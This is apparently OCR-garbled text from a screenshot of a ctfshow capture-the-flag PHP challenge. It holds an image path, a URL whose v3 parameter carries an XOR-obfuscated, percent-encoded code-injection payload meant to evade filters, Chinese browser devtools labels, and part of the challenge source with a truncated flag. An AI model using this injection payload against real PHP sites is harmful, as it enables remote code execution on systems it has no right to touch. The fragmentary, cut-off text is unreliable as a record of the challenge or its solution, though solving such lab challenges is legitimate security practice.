 ow/?v1=1&v2=1&v3=*("%0c%19%0c%5c%60%60"^"%7f%60%7f%28%05%0d")%20("%0e%0c%00%00"^"...
元素 控制台 源代码/来源 网络 性能 内存
网页 ?v1=1&v2=1&v3=*...%20%2a%22)?%3E
top
6440d4f
?v1=1&
37 9 # @email: h1xa@ctfer.com
38 10 # @link: https://ctfer.com
39 11
40 12 */
41 13
42 14
43 15 $flag="ctfshow{fc868458-aaf4-4a07-b599-1
44 16 <?php